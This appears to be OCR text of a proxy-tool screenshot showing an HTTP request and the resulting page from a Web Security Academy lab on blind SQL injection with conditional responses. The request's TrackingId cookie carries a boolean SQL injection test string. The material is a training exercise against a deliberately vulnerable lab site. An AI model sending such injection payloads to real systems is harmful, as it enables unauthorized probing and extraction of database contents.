 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=r3bhQ71NPuY3qxso'+and+'1'%3d'1'+--+-; session=
WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/logi
n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search: